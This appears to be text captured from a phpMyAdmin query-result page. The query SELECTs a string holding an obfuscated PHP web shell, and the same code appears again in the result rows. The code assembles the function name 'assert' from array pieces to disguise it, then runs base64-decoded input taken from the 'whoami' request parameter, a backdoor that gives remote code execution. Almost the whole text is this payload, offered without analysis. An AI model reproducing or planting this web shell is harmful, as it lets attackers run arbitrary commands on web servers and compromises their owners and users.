 Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
SELECT "<?php $p = array('f'=>'a','pffff'=>'s','e'=>'fffff','lfaaaa'=>'r','nnnnn'=>'t');$a = array_keys($p);$_=$p['pffff'].$p['pffff'].$a[2];$_=
'a'.$_.'rt';$_(base64_decode($_REQUEST['whoami']));?>"
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
<?php $p = array('f'=>'a','pffff'=>'s','e'=>'fffff','lfaaaa'=>'r','nnnnn'=>'t');$a = array_keys($p);$_=$p['pffff'].$p['pffff'].$a[2];$_=
'a'.$_.'rt';$_(base64_decode($_REQUEST['whoami']));?>
<?php $p = array('f'=>'a','pffff'=>'s','e'=>'fffff...